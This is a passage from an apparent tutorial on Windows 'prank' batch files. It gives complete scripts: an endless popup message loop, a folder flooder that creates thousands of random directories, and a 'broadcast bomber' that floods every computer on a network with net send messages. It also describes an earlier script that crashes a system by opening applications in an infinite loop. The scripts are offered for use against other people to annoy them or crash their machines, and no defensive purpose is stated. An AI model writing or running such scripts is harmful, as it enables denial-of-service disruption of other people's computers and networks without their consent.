When the above given batch program is executed, it will open up the following applications such as notepad, word document, Microsoft paint, WordPad, command prompt, my documents, control panel, and calculator in an infinite loop causing the system to collapse and as a result the system simply crashes or reboots. Just imagine the same using a fork concept; oops! it will make the system crash immediately.


Msg Annoyer:

Message annoyer is a batch program that uses the same concept as above, but will interact with the user anyhow annoying and irritating them by popping up some message box containing some messages in it.

@echo off
:annoy
msg * Hi there!
msg * How u doin ?
msg * Are you fine ?
msg * Never mind about me....
msg * I am not here to annoy you....
msg * I am caring for you.....
msg * start counting from 1 to 5, i Will be outta this place.....
msg * 1
msg * 2
msg * 3
msg * 4
msg * 5
goto annoy

Containing the text mentioned in the program given above.

This message box will pop up until for endless loop, which really annoys the person sitting before the computer. Even these small popup windows may crash the computer, if it overloads the memory


Matrix Folder flooder:

The following piece of code is going to help flood you computer with junky folders. This program has the tendency to create more than 3000 folders in just less than a minute.
@echo off
:loop
mkdir %random%
goto loop
Here I have enclosed the screenshot took while I was testing this code on my computer.


Broadcast Bomber:

The ‘broadcast bomber’ will broadcast messages infinitely to all the computers connected to this computer, if it is in a network. Likewise the ‘msg flooder’ program that we have seen already, this helps people to annoy multiple people sitting and working in front of various other computers connected with the same network.

@echo off
:netannoy
net send * Hi there!
net send * How u doin ?
net send * Are you fine ?
net send * Never mind about me....
net send * I am not here to annoy you....
net send * I am caring for you.....
net send * start counting from 1 to 5, i Will be outta this place.....
net send * 1
net send * 2
net send * 3
net send * 4
net send * 5
goto netannoy